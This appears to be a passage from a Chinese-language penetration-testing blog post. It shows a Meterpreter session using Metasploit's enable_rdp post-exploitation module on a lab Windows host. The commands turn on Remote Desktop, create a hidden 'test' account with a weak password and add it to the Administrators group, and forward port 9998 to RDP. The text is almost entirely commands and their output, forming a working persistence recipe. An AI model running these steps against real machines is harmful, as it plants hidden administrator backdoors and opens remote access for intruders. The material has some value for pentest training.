 meterpreter >
meterpreter > run post/windows/manage/enable_rdp 开启3389
[*] Enabling Remote Desktop
[*]     RDP is disabled; enabling it ...
[*] Setting Terminal Services service startup mode
[*]     Terminal Services service is already set to auto
[*]     Opening port in local firewall if necessary
[*] For cleanup execute Meterpreter resource file: /root/.msf4/loot/20201207002248_default_192.168.175
.158_host.windows.cle_585584.txt
meterpreter > run post/windows/manage/enable_rdp USERNAME=test PASSWORD=123456 创建test用户密码
[*] Enabling Remote Desktop
[*]     RDP is already enabled
[*] Setting Terminal Services service startup mode
[*]     Terminal Services service is already set to auto
[*]     Opening port in local firewall if necessary
[*] Setting user account for logon
[*]     Adding User: test with Password: 123456
[*]     Adding User: test to local group 'Remote Desktop Users'
[*]     Hiding user from Windows Login screen
[*]     Adding User: test to local group 'Administrators'
[*] You can now login with the created user
[*] For cleanup execute Meterpreter resource file: /root/.msf4/loot/20201207002324_default_192.168.175
.158_host.windows.cle_207232.txt
meterpreter > run post/windows/manage/enable_rdp FORWARD=true LPORT=9998 端口转发
[*] Enabling Remote Desktop
[*]     RDP is already enabled
[*] Setting Terminal Services service startup mode
[*]     Terminal Services service is already set to auto
[*]     Opening port in local firewall if necessary
[*] Starting the port forwarding at local port 9998
[*] Local TCP relay created: 0.0.0.0:9998 <-> 127.0.0.1:3389
[*] For cleanup execute Meterpreter resource file: /root/.msf4/loot/20201207002333_default_192.168.175
.158_host.windows.cle_179132.txt
meterpreter >
https://blog.csdn.net/qq_34801745